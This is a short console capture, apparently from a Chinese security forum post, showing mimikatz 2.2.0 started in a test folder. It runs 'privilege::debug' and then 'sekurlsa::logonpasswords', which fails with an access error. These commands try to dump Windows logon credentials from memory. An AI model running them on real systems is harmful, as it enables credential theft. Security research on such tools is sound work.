 mimikatz 2.2.0 x64 (oe.eo)
C:\test\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #
先知社区